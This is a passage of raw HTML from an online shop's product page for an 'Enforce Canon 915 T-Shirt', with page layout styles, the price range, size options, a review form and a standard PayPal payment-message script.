                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="86e794d3-a54a-4cb2-9531-f5d659db3cb3"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="86e794d3-a54a-4cb2-9531-f5d659db3cb3"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="1f627f5a-2191-4715-9107-f1535bdc8beb" data-placement-id="2ba7aa39-769f-4e17-a5bb-f0ac34041ba1" data-placement-status="ACTIVE"><style>
  .sd-spacer-1f627f5a-2191-4715-9107-f1535bdc8beb {
    height: 50px;
  }
</style>

<div class="sd-spacer-1f627f5a-2191-4715-9107-f1535bdc8beb">
</div>
</div>
    </div>
</div>

</div></div>
<div data-content-region="header_bottom"></div>

        <div class="body " id='main-content' role='main' data-currency-code="USD">
     
        <div class="container">
        <nav aria-label="Breadcrumb">
    <ol class="breadcrumbs">
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       href="https://www.catholictothemax.com/"
                       
                    >
                        <span>Home</span>
                    </a>
                </li>
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       href="https://www.catholictothemax.com/apparel/"
                       
                    >
                        <span>Apparel</span>
                    </a>
                </li>
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       href="https://www.catholictothemax.com/t-shirts-2/"
                       
                    >
                        <span>T Shirts</span>
                    </a>
                </li>
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       href="https://www.catholictothemax.com/adult-unisex-t-shirts/"
                       
                    >
                        <span>Adult Unisex T-Shirts</span>
                    </a>
                </li>
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       href="https://www.catholictothemax.com/t-shirts-3/"
                       
                    >
                        <span>T-Shirts</span>
                    </a>
                </li>
                <li class="breadcrumb is-active">
                    <a class="breadcrumb-label"
                       href="https://www.catholictothemax.com/catholic-apparel/enforce-canon-915-t-shirt/"
                       aria-current="page"
                    >
                        <span>Enforce Canon 915 T-Shirt</span>
                    </a>
                </li>
    </ol>
</nav>

<script nonce="" type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement":
    [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://www.catholictothemax.com/",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://www.catholictothemax.com/apparel/",
                "name": "Apparel"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https://www.catholictothemax.com/t-shirts-2/",
                "name": "T Shirts"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "@id": "https://www.catholictothemax.com/adult-unisex-t-shirts/",
                "name": "Adult Unisex T-Shirts"
            }
        },
        {
            "@type": "ListItem",
            "position": 5,
            "item": {
                "@id": "https://www.catholictothemax.com/t-shirts-3/",
                "name": "T-Shirts"
            }
        },
        {
            "@type": "ListItem",
            "position": 6,
            "item": {
                "@id": "https://www.catholictothemax.com/catholic-apparel/enforce-canon-915-t-shirt/",
                "name": "Enforce Canon 915 T-Shirt"
            }
        }
    ]
}
</script>

    </div>

    <div>
        <div class="container">
            
<div class="productView" >
    <section class="productView-images" data-image-gallery>
        <span
    data-carousel-content-change-message
    class="aria-description--hidden"
    aria-live="polite" 
    role="status"></span>
        <figure class="productView-image"
                data-image-gallery-main
                data-zoom-image="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/1280x1280/products/22625/89365/Tshirts__25842.1634588193.jpg?c=2"
                >
            <div class="productView-img-container">
                    <a href="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/1280x1280/products/22625/89365/Tshirts__25842.1634588193.jpg?c=2"
                        target="_blank">
                <img src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/760x760/products/22625/89365/Tshirts__25842.1634588193.jpg?c=2" alt="Enforce Canon 915 T-Shirt" title="Enforce Canon 915 T-Shirt" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/80w/products/22625/89365/Tshirts__25842.1634588193.jpg?c=2"
data-srcset="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/80w/products/22625/89365/Tshirts__25842.1634588193.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/160w/products/22625/89365/Tshirts__25842.1634588193.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/320w/products/22625/89365/Tshirts__25842.1634588193.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/640w/products/22625/89365/Tshirts__25842.1634588193.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/960w/products/22625/89365/Tshirts__25842.1634588193.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/1280w/products/22625/89365/Tshirts__25842.1634588193.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/1920w/products/22625/89365/Tshirts__25842.1634588193.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/2560w/products/22625/89365/Tshirts__25842.1634588193.jpg?c=2 2560w"

class="lazyload productView-image--default"

data-main-image />
                    </a>
            </div>
        </figure>
        <ul class="productView-thumbnails">
                <li class="productView-thumbnail">
                    <a
                        class="productView-thumbnail-link"
                        href="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/1280x1280/products/22625/89365/Tshirts__25842.1634588193.jpg?c=2"
                        data-image-gallery-item
                        data-image-gallery-new-image-url="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/760x760/products/22625/89365/Tshirts__25842.1634588193.jpg?c=2"
                        data-image-gallery-new-image-srcset="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/80w/products/22625/89365/Tshirts__25842.1634588193.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/160w/products/22625/89365/Tshirts__25842.1634588193.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/320w/products/22625/89365/Tshirts__25842.1634588193.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/640w/products/22625/89365/Tshirts__25842.1634588193.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/960w/products/22625/89365/Tshirts__25842.1634588193.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/1280w/products/22625/89365/Tshirts__25842.1634588193.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/1920w/products/22625/89365/Tshirts__25842.1634588193.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/2560w/products/22625/89365/Tshirts__25842.1634588193.jpg?c=2 2560w"
                        data-image-gallery-zoom-image-url="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/1280x1280/products/22625/89365/Tshirts__25842.1634588193.jpg?c=2"
                    >
                        <img class="lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/50x50/products/22625/89365/Tshirts__25842.1634588193.jpg?c=2" alt="Enforce Canon 915 T-Shirt" title="Enforce Canon 915 T-Shirt">
                    </a>
                </li>
                <li class="productView-thumbnail">
                    <a
                        class="productView-thumbnail-link"
                        href="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/1280x1280/products/22625/89366/Front__07490.1634588645.jpg?c=2"
                        data-image-gallery-item
                        data-image-gallery-new-image-url="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/760x760/products/22625/89366/Front__07490.1634588645.jpg?c=2"
                        data-image-gallery-new-image-srcset="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/80w/products/22625/89366/Front__07490.1634588645.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/160w/products/22625/89366/Front__07490.1634588645.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/320w/products/22625/89366/Front__07490.1634588645.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/640w/products/22625/89366/Front__07490.1634588645.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/960w/products/22625/89366/Front__07490.1634588645.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/1280w/products/22625/89366/Front__07490.1634588645.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/1920w/products/22625/89366/Front__07490.1634588645.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/2560w/products/22625/89366/Front__07490.1634588645.jpg?c=2 2560w"
                        data-image-gallery-zoom-image-url="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/1280x1280/products/22625/89366/Front__07490.1634588645.jpg?c=2"
                    >
                        <img class="lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/50x50/products/22625/89366/Front__07490.1634588645.jpg?c=2" alt="Enforce Canon 915 T-Shirt" title="Enforce Canon 915 T-Shirt">
                    </a>
                </li>
                <li class="productView-thumbnail">
                    <a
                        class="productView-thumbnail-link"
                        href="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/1280x1280/products/22625/89367/Back__41107.1634588649.jpg?c=2"
                        data-image-gallery-item
                        data-image-gallery-new-image-url="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/760x760/products/22625/89367/Back__41107.1634588649.jpg?c=2"
                        data-image-gallery-new-image-srcset="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/80w/products/22625/89367/Back__41107.1634588649.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/160w/products/22625/89367/Back__41107.1634588649.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/320w/products/22625/89367/Back__41107.1634588649.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/640w/products/22625/89367/Back__41107.1634588649.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/960w/products/22625/89367/Back__41107.1634588649.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/1280w/products/22625/89367/Back__41107.1634588649.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/1920w/products/22625/89367/Back__41107.1634588649.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/2560w/products/22625/89367/Back__41107.1634588649.jpg?c=2 2560w"
                        data-image-gallery-zoom-image-url="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/1280x1280/products/22625/89367/Back__41107.1634588649.jpg?c=2"
                    >
                        <img class="lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/50x50/products/22625/89367/Back__41107.1634588649.jpg?c=2" alt="Enforce Canon 915 T-Shirt" title="Enforce Canon 915 T-Shirt">
                    </a>
                </li>
        </ul>
    </section>
    <section class="productView-details product-data">
        <div class="productView-product">

            <h1 class="productView-title main-heading">Enforce Canon 915 T-Shirt</h1>
                <span class="productView-brand">
                    <a href="https://www.catholictothemax.com/canon-915/"><span><strong>Canon 915</strong></span></a>
                </span>
            <div class="productSKU">
                <dt class="productView-info-name sku-label" >SKU:</dt>
                <dd class="productView-info-value" data-product-sku>T-EC915</dd>
            </div>
            
                <div>
                    <dt class="productView-info-name">Availability:</dt>
                    <dd class="productView-info-value">Please allow for 1-2 weeks in processing time before the item ships. If you   need it sooner, please note this in the comment section at checkout and we   will do everything we can to meet your deadline.</dd>
                </div>
            <div class="productView-price">
                    
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
    <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
        <span>
                Was:
        </span>
        <span data-product-non-sale-price-without-tax class="price price--non-sale">
            
        </span>
    </div>
    <div class="price-section price-section--withoutTax">
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;">
                Now:
        </span>
        <span data-product-price-without-tax class="price price--withoutTax">$20.00 - $23.00</span>
    </div>

     <div class="price-section price-section--saving price" style="display: none;">
            <span class="price">(You save</span>
            <span data-product-price-saved class="price price--saving">
                
            </span>
            <span class="price">)</span>
     </div>
            </div>


            <div data-content-region="product_below_price"><div data-layout-id="260e2582-d0d1-4609-9ab8-a1381f45feee">       <div data-widget-id="c210e954-076f-4455-bf40-15a90b4431a8" data-placement-id="20f48584-75fe-4932-869b-c48667dcc64d" data-placement-status="ACTIVE"><style media="screen">
  #banner-region-c210e954-076f-4455-bf40-15a90b4431a8 {
    display: block;
    width: 100%;
    max-width: 545px;
  }
</style>

<div id="banner-region-c210e954-076f-4455-bf40-15a90b4431a8">
  <div data-pp-message="" data-pp-style-logo-position="left" data-pp-style-logo-type="inline" data-pp-style-text-color="black" data-pp-style-text-size="12" id="paypal-commerce-proddetails-messaging-banner">
  </div>
  <script defer="" nonce="">
    (function () {
      // Price container with data-product-price-with-tax has bigger priority for product amount calculations
      const priceContainer = document.querySelector('[data-product-price-with-tax]')?.innerText
        ? document.querySelector('[data-product-price-with-tax]')
        : document.querySelector('[data-product-price-without-tax]');

      if (priceContainer) {
        renderMessageIfPossible();

        const config = {
          childList: true,    // Observe direct child elements
          subtree: true,      // Observe all descendants
          attributes: false,  // Do not observe attribute changes
        };

        const observer = new MutationObserver((mutationsList) => {
          if (mutationsList.length > 0) {
            renderMessageIfPossible();
          }
        });

        observer.observe(priceContainer, config);
      }

      function renderMessageIfPossible() {
        const amount = getPriceAmount(priceContainer.innerText)[0];

        if (amount) {
          renderMessage({ amount });
        }
      }

      function getPriceAmount(text) {
        /*
         INFO:
         - extracts a string from a pattern: [number][separator][number][separator]...
           [separator] - any symbol but a digit, including whitespaces
         */
        const pattern = /\d+(?:[^\d]\d+)+(?!\d)/g;
        const matches = text.match(pattern);
        const results = [];

        // if there are no matches
        if (!matches?.length) {
          const amount = text.replace(/[^\d]/g, '');

          if (!amount) return results;

          results.push(amount);

          return results;
        }

        matches.forEach(str => {
          const sepIndexes = [];

          for (let i = 0; i < str.length; i++) {
            // find separator index and push to array
            if (!/\d/.test(str[i])) {
              sepIndexes.push(i);
            }
          }
          if (sepIndexes.length === 0) return;
          // assume the last separator is the decimal
          const decIndex = sepIndexes[sepIndexes.length - 1];

          // cut the substr to the separator with replacing non-digit chars
          const intSubstr = str.slice(0, decIndex).replace(/[^\d]/g, '');
          // cut the substr after the separator with replacing non-digit chars
          const decSubstr = str.slice(decIndex + 1).replace(/[^\d]/g, '');

          if (!intSubstr) return;

          const amount = decSubstr ? `${intSubstr}.${decSubstr}` : intSubstr;
          // to get floating point number
          const number = parseFloat(amount);

          if (!isNaN(number)) {
            results.push(String(number));
          }
        });

        return results;
      }

      function loadScript(src, attributes) {
        return new Promise((resolve, reject) => {
          const scriptTag = document.createElement('script');

          if (attributes) {
            Object.keys(attributes)
                    .forEach(key => {
                      scriptTag.setAttribute(key, attributes[key]);
                    });
          }

          scriptTag.type = 'text/javascript';
          scriptTag.src = src;

          scriptTag.onload = () => resolve();
          scriptTag.onerror = event => {
            reject(event);
          };

          document.head.appendChild(scriptTag);
        });
      }

      function renderMessage(objectParams) {
        const paypalSdkScriptConfig = getPayPalSdkScriptConfig();

        const options = transformConfig(paypalSdkScriptConfig.options);
        const attributes = transformConfig(paypalSdkScriptConfig.attributes);

        const messageProps = { placement: 'product', ...objectParams };

        const renderPayPalMessagesComponent = (paypal) => {
          paypal.Messages(messageProps).render('#paypal-commerce-proddetails-messaging-banner');
        };

        if (options['client-id'] && options['merchant-id']) {
          if (!window.paypalMessages) {
            const paypalSdkUrl = 'https://www.paypal.com/sdk/js';
            const scriptQuery = new URLSearchParams(options).toString();
            const scriptSrc = `${paypalSdkUrl}?${scriptQuery}`;

            loadScript(scriptSrc, attributes).then(() => {
              renderPayPalMessagesComponent(window.paypalMessages);
            });
          } else {
            renderPayPalMessagesComponent(window.paypalMessages)
          }
        }
      }

      function transformConfig(config) {
        let transformedConfig = {};

        const keys = Object.keys(config);

        keys.forEach((key) => {
          const value = config[key];

          if (
                  value === undefined ||
                  value === null ||
                  value === '' ||
                  (Array.isArray(value) && value.length === 0)
          ) {
            return;
          }

          transformedConfig = {
            ...transformedConfig,
            [key]: Array.isArray(value) ? value.join(',') : value,
          };
        });

        return transformedConfig;
      }

      function getPayPalSdkScriptConfig() {
        const attributionId = 'BigCommerceInc_SP_BC_P4P';
        const currencyCode = 'USD';
        const clientId = 'AQ3RkiNHQ53oodRlTz7z-9ETC9xQNUgOLHjVDII9sgnF19qLXJzOwShAxcFW7OT7pVEF5B9bwjIArOvE';
        const merchantId = 'KKD45LNE3AD9L';
        const isDeveloperModeApplicable = 'false'.indexOf('true') !== -1;
        const buyerCountry = 'US';

        return {
          options: {
            'client-id': clientId,
            'merchant-id': merchantId,
            components: ['messages'],
            currency: currencyCode,
            ...(isDeveloperModeApplicable && { 'buyer-country': buyerCountry }),
          },
          attributes: {
            'data-namespace': 'paypalMessages',
            'data-partner-attribution-id': attributionId,
          },
        };
      }
    })();
  </script>
</div>
</div>
</div></div>
            <div class="productView-rating">
                    <span role="img"
      aria-label="Product rating is 0 of 5"
>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
</span>
                        <span>(No reviews yet)</span>
                    <button class="productView-reviewLink productView-reviewLink--new">
                        <a href="https://www.catholictothemax.com/catholic-apparel/enforce-canon-915-t-shirt/"
                            data-reveal-id="modal-review-form"
                            role="button"
                        >
                           <i class="icon" aria-hidden="true" style="position: relative; top: -1px;">
                                <svg><use xlink:href="#icon-plus" /></svg>
                            </i>
                           <strong style="text-decoration: underline;">Write a Review</strong>
                        </a>
                    </button>
                    <div id="modal-review-form" class="modal" data-reveal>
    
    
    
    
    <div class="modal-header">
        <h2 class="modal-header-title">Write a Review</h2>
        <button class="modal-close"
        type="button"
        title="Close"
        
>
    <span class="aria-description--hidden">Close</span>
    <span aria-hidden="true">&#215;</span>
</button>
    </div>
    <div class="modal-body">
        <div class="writeReview-productDetails">
            <div class="writeReview-productImage-container">
                <img class="lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/760x760/products/22625/89365/Tshirts__25842.1634588193.jpg?c=2">
            </div>
            <h6 class="product-brand">Canon 915</h6>
            <h5 class="product-title">Enforce Canon 915 T-Shirt</h5>
        </div>
        <form class="form writeReview-form" action="/postreview.php" method="post">
            <fieldset class="form-fieldset">
                <div class="form-field">
                    <label class="form-label" for="rating-rate">Rating
                        <small>Required</small>
                    </label>
                    <!-- Stars -->
                    <!-- TODO: Review Stars need to be componentised, both for display and input -->
                    <select id="rating-rate" class="form-select" name="revrating" data-input aria-required="true">
                        <option value="">Select Rating</option>
                                <option value="1">1 star (worst)</option>
                                <option value="2">2 stars</option>
                                <option value="3">3 stars (average)</option>
                                <option value="4">4 stars</option>
                                <option value="5">5 stars (best)</option>
                    </select>
                </div>

                <!-- Name -->
                    <div class="form-field" id="revfromname" data-validation="" >
    <label class="form-label" for="revfromname_input">Name
        <small>Required</small>
    </label>
    <input type="text"
           name="revfromname"
           id="revfromname_input"
           class="form-input"
           data-label="Name"
           data-input
           aria-required="true"
           
           
           
           
    >
</div>

                    <!-- Email -->
                        <div class="form-field" id="email" data-validation="" >
    <label class="form-label" for="email_input">Email
        <small>Required</small>
    </label>
    <input type="text"
           name="email"
           id="email_input"
           class="form-input"
           data-label="Email"
           data-input
           aria-required="true"
           
           
           
           
    >
</div>

                <!-- Review Subject -->
                <div class="form-field" id="revtitle" data-validation="" >
    <label class="form-label" for="revtitle_input">Review Subject
        <small>Required</small>
    </label>
    <input type="text"
           name="revtitle"
           id="revtitle_input"
           class="form-input"
           data-label="Review Subject"
           data-input
           aria-required="true"
           
           
           
           
    >
</div>

                <!-- Comments -->
                <div class="form-field" id="revtext" data-validation="">
    <label class="form-label" for="revtext_input">Comments
            <small>Required</small>
    </label>
    <textarea name="revtext"
              id="revtext_input"
              data-label="Comments"
              rows=""
              aria-required="true"
              data-input
              class="form-input"
              
    >
        
    </textarea>
</div>

                <div class="g-recaptcha" data-sitekey="6LcjX0sbAAAAACp92-MNpx66FT4pbIWh-FTDmkkz"></div><br/>

                <div class="form-field">
                    <input type="submit" class="button button--primary"
                           value="Submit Review">
                </div>
                <input type="hidden" name="product_id" value="22625">
                <input type="hidden" name="action" value="post_review">
                
            </fieldset>
        </form>
    </div>
</div>
            </div>
            <div class="productView-specs">
         <div data-content-region="shipping_info3--global"><div data-layout-id="1ff91788-3541-4d6e-a069-4049625622fe">       <div data-sub-layout-container="e8999840-d6fa-462b-a97c-6b78296b0452" data-layout-name="Layout">
    <style data-container-styling="e8999840-d6fa-462b-a97c-6b78296b0452">
        [data-sub-layout-container="e8999840-d6fa-462b-a97c-6b78296b0452"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="e8999840-d6fa-462b-a97c-6b78296b0452"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="c00dab97-6695-4d0d-8292-dcbbed770564">
        <style data-column-styling="c00dab97-6695-4d0d-8292-dcbbed770564">
            [data-sub-layout="c00dab97-6695-4d0d-8292-dcbbed770564"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="c00dab97-6695-4d0d-8292-dcbbed770564"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="c00dab97-6695-4d0d-8292-dcbbed770564"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="6c8b22f2-31f9-47e8-9d6b-f5bf7adaa483" data-placement-id="b7428cec-c337-40ca-809c-28be8030899e" data-placement-status="ACTIVE"><style>
    .sd-simple-text-6c8b22f2-31f9-47e8-9d6b-f5bf7adaa483 {
      padding-top: 0px;
      padding-right: 0px;
      padding-bottom: 0px;
      padding-left: 0px;

      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;

    }

    .sd-simple-text-6c8b22f2-31f9-47e8-9d6b-f5bf7adaa483 * {
      margin: 0;
      padding: 0;

        color: #333333;
        font-family: inherit;
        font-weight: 500;
        font-size: 18px;
        min-height: 18px;

    }

    .sd-simple-text-6c8b22f2-31f9-47e8-9d6b-f5bf7adaa483 {
        text-align: left;
    }

    #sd-simple-text-editable-6c8b22f2-31f9-47e8-9d6b-f5bf7adaa483 {
      min-width: 14px;
      line-height: 1.5;
      display: inline-block;
    }

    #sd-simple-text-editable-6c8b22f2-31f9-47e8-9d6b-f5bf7adaa483[data-edit-mode="true"]:hover,
    #sd-simple-text-editable-6c8b22f2-31f9-47e8-9d6b-f5bf7adaa483[data-edit-mode="true"]:active,
    #sd-simple-text-editable-6c8b22f2-31f9-47e8-9d6b-f5bf7adaa483[data-edit-mode="true"]:focus {
      outline: 1px dashed #3C64F4;
    }

    #sd-simple-text-editable-6c8b22f2-31f9-47e8-9d6b-f5bf7adaa483 strong,
    #sd-simple-text-editable-6c8b22f2-31f9-47e8-9d6b-f5bf7adaa483 strong * {
      font-weight: bold;
    }

    #sd-simple-text-editable-6c8b22f2-31f9-47e8-9d6b-f5bf7adaa483 a {
      color: inherit;
    }

    @supports (color: color-mix(in srgb, #000 50%, #fff 50%)) {
      #sd-simple-text-editable-6c8b22f2-31f9-47e8-9d6b-f5bf7adaa483 a:hover,
      #sd-simple-text-editable-6c8b22f2-31f9-47e8-9d6b-f5bf7adaa483 a:active,
      #sd-simple-text-editable-6c8b22f2-31f9-47e8-9d6b-f5bf7adaa483 a:focus {
        color: color-mix(in srgb, currentColor 68%, white 32%);
      }
    }

    @supports not (color: color-mix(in srgb, #000 50%, #fff 50%)) {
      #sd-simple-text-editable-6c8b22f2-31f9-47e8-9d6b-f5bf7adaa483 a:hover,
      #sd-simple-text-editable-6c8b22f2-31f9-47e8-9d6b-f5bf7adaa483 a:active,
      #sd-simple-text-editable-6c8b22f2-31f9-47e8-9d6b-f5bf7adaa483 a:focus {
        filter: brightness(2);
      }
    }
</style>

<div class="sd-simple-text-6c8b22f2-31f9-47e8-9d6b-f5bf7adaa483 ">
  <div id="sd-simple-text-editable-6c8b22f2-31f9-47e8-9d6b-f5bf7adaa483" data-edit-mode="">
    <p><span style="text-decoration: underline;">Note: Dimensions below apply to shipping information. Extra product info can be found in the description.</span></p>
<p>&nbsp;</p>
  </div>
</div>

</div>
    </div>
</div>

</div></div>
                <div>
                    <dt class="productView-info-name">Width:</dt>
                    <dd class="productView-info-value" data-product-width>
                        8.00
                        (in)
                    </dd>
                </div>
                <div>
                    <dt class="productView-info-name">Height:</dt>
                    <dd class="productView-info-value" data-product-height>
                        11.00
                        (in)
                    </dd>
                </div>
                <div>
                    <dt class="productView-info-name">Depth:</dt>
                    <dd class="productView-info-value" data-product-depth>
                        1.00
                        (in)
                    </dd>
                </div>
            </div>
            
        </div>
        <div class="productView-options">
            <form class="form" method="post" action="https://www.catholictothemax.com/cart.php" enctype="multipart/form-data"
                  data-cart-item-add>
                <input type="hidden" name="action" value="add"/>
                <input type="hidden" name="product_id" value="22625"/>
                
                <div class="productView-options-wrap" data-product-option-change style="display:none;">
                    
                        <div class="productView-options-inner">
                                <div class="form-field" data-product-attribute="set-select">
    <label class="form-label form-label--alternate form-label--inlineSmall" for="attribute_select_22773">
        Size:

        <small class="is-required">
    (Required)
</small>
    </label>

    <select class="form-select form-select--small" name="attribute[22773]" id="attribute_select_22773" required>
        <option value="">View Options</option>
            <option data-product-attribute-value="1457" value="1457" >Small</option>
            <option data-product-attribute-value="1458" value="1458" >Medium</option>
            <option data-product-attribute-value="1459" value="1459" >Large</option>
            <option data-product-attribute-value="1460" value="1460" >X-Large</option>
            <option data-product-attribute-value="1461" value="1461" >XX-Large</option>
            <option data-product-attribute-value="1462" value="1462" >XXX-Large</option>
    </select>
</div>

                        </div>
                </div>
                
                <div class="shipping-giftWrap-stock">
                    <div class="form-field--stock u-hiddenVisually">
                        <dt class="productView-info-name">Current Stock:</dt>
                        <dd class="productView-info-value"><span data-product-stock></span></dd>
                    </div>
                </div>
                
                
<div id="add-to-cart-wrapper" class="add-to-cart-wrapper" >
        
        <div class="form-field form-field--increments">
            <label class="form-label form-label--alternate" for="qty[]">Quantity:</label>

            <div class="form-increment" data-quantity-change>
                <button class="button button--icon" data-action="dec" type="button">
                    <span class="is-srOnly">Decrease Quantity of undefined</span>
                    <i class="icon" aria-hidden="true">
                        <svg>
                            <use xlink:href="#icon-keyboard-arrow-down"/>
                        </svg>
                    </i>
                </button>
                <input class="form-input form-input--incrementTotal"
                       id="qty[]"
                       name="qty[]"
                       type="tel"
                       value="1"
                       data-quantity-min="0"
                       data-quantity-max="0"
                       min="1"
                       pattern="[0-9]*"
                       aria-live="polite">
                <button class="button button--icon" data-action="inc" type="button">
                    <span class="is-srOnly">Increase Quantity of undefined</span>
                    <i class="icon" aria-hidden="true">
                        <svg>
